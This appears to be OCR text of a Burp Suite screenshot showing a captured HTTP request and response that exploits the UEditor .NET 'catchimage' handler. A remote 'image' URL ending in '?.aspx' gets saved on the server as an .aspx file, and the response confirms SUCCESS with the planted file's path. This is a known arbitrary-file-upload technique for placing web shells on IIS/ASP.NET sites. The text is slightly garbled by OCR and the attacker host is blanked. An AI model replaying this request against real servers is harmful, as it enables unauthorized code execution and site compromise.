 Send
Cancel
<
>
Target: h
Request
Pretty Raw Hex MarkInfo
\n
1 GET /Libs/ueditor/net/controller.ashx?action=catchimage HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session=34694e5b-4214-4b58-93d8-7342f4b80c22.nLoqs7MaJZMlHQLPMVEuVkFa458
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 45
13
14 source[]=http:// /3.gif?.aspx
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Fri, 24 Nov 2023 01:43:34 GMT
8 Connection: close
9 Content-Length: 157
10
11 {"state":"SUCCESS","list":[{"state":"SUCCESS","source":"http:// /3.
gif?.aspx","url":"upload/image/20231124/6383641581423946709707262.aspx"}]}